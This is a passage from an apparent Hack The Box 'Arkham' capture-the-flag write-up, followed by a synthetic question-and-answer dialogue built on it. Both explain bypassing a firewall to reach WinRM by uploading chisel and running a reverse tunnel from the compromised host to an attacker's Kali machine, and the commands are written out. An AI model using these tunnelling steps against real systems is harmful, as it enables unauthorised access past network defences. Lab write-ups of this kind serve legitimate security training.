 Write-up Context

## Privesc to Batman
### Low Priv Shell
#### WinRM
For kicks, I wanted to see if it would be any different if I made a WinRM connection to the box as batman. I had noticed that Arkham was listening on 5985:
```
C:\tomcat\apache-tomcat-8.5.37\bin>netstat -ano | findstr 5985
netstat -ano | findstr 5985
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::1]:5985 [::1]:49692 ESTABLISHED 4
TCP [::1]:5985 [::1]:49700 ESTABLISHED 4

```
So it must be a firewall preventing me from accessing it from the internet. I'll upload chisel (for more details check out my previous post on chisel or example where I used it on Sizzle. I used the same smb share from earlier, and saved the binary as `c.exe` in the `color`. Then I run the server to listen on 8000:
```
root@kali:/opt/chisel# ./chisel server -p 8000 --reverse
2019/08/07 15:34:44 server: Reverse tunnelling enabled
2019/08/07 15:34:44 server: Fingerprint bd:5f:30:b4:67:b7:da:52:05:ee:1f:0b:db:23:a8:0e
2019/08/07 15:34:44 server: Listening on 0.0.0.0:8000......

Synthetic Conversation

NP: I've found a Windows machine that's listening on port 5985, but I can't seem to access it from the internet. What should I do next?

EP: Port 5985 is used by Windows Remote Management (WinRM), which allows you to remotely manage Windows machines. If you can't access it directly due to a firewall, you can try setting up a reverse tunnel to bypass the firewall restrictions. You can use a tool like Chisel for this purpose. It's a Go program that helps you create a TCP tunnel over HTTP, which can be useful for forwarding ports like 5985.

NP: How do I set up Chisel to create a reverse tunnel?

EP: First, you need to download Chisel on both your local machine and the target machine. You can transfer the Chisel binary to the target machine using any file transfer method that's available to you, such as an SMB share. Once you have Chisel on both machines, start the Chisel server on your local machine with the command `./chisel server -p 8000 --reverse`. This will listen for connections on port 8000 and enable reverse tunneling.

NP: What's the next step after starting the Chisel server?

EP: On the target machine, you'll run the Chisel client to connect back to your Chisel server. The command will look something like this: `chisel.exe client <Your-Kali-IP>:8000 R:5985:127.0.0.1:5985`. This tells the Chisel client to connect to your server and forward the local port 5985 to the same port on your Kali machine. Replace `<Your-Kali-IP>` with the actual IP address of your Kali machine....